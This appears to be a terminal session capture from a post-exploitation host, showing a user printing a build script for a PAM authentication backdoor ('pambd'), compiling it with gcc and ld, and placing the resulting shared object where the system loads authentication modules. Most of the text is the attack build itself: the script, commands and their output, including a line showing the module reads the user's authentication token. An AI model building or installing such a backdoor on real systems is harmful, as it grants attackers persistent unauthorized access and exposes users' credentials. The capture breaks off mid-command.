 root@postexpl:/home/user/pambd# cat gen.sh
#!/bin/bash
# gen.sh - generate the pam backdoor.
BIN_GCC='/usr/bin/gcc'
BIN_LD='/usr/bin/ld'
BIN_RM='/bin/rm'
CFLAGS='-fPIC'
LDFLAGS='-x --shared'
if [ "$(id -u)" ≠ '0' ]; then
    echo 'This script must be run as root!' 1>&2
    exit 1
fi
${BIN_GCC} ${CFLAGS} -c pambd.c
${BIN_LD} ${LDFLAGS} -o /lib/security/pambd.so pambd.o
${BIN_RM} pambd.o
root@postexpl:/home/user/pambd# gcc -fPIC -c pambd.c
pambd.c: In function ‘pam_sm_authenticate’:
pambd.c:38:5: warning: implicit declaration of function ‘pam_get_authtok’; did you mean ‘pam_chauthtok’? [-Wimplicit-function-declaration]
   38 |     pam_get_authtok(pamh, PAM_AUTHTOK, (const char **)&password, NULL);
      |     ^~~~~~~~~~~~~~~
      |     pam_chauthtok
root@postexpl:/home/user/pambd# ld -x --shared -o pam_bd.so pambd.c
ld:pambd.c: file format not recognized; treating as linker script
ld:pambd.c:24: syntax error
root@postexpl:/home/user/pambd# ls -al
total 48
drwxrwxr-x  3 user user  4096 Dec  9 17:39 .
drwxr-x--- 12 user user  4096 Dec  9 17:37 ..
-rwxrwxr-x  1 user user   351 Dec  9 13:09 gen.sh
drwxrwxr-x  8 user user  4096 Dec  9 13:03 .git
-rw-rw-r--  1 user user  1081 Dec  9 13:03 LICENSE
-rw-rw-r--  1 user user  1148 Dec  9 13:03 pambd.c
-rw-r--r--  1 root root  2008 Dec  9 17:38 pambd.o
-rwxr-xr-x  1 root root 14016 Dec  9 13:11 pambd.so
-rw-rw-r--  1 user user  2164 Dec  9 13:03 README.md
root@postexpl:/home/user/pambd# mv pambd.so pam_bd.so
root@postexpl:/home/user/pambd# ld -x --shared -o pam_bd.so pambd.c
ld:pambd.c: file format not recognized; treating as linker script
ld:pambd.c:24: syntax error
root@postexpl:/home/user/pambd# ld -x --shared -o pam_bd.so pambd.o
root@postexpl:/home/user/pambd# ldd pam_bd.so
        statically linked
root@postexpl:/home/user/pambd# ldd pam_bd.s
[wrk] 0:zsh  1:ssh- 2:ssh*